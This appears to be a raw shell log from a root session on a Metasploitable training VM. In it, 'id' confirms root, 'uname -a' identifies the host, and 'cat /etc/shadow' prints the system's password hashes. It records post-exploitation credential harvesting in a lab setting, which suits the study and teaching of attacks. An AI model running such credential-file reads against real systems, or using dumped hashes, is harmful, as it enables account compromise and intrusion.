 id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::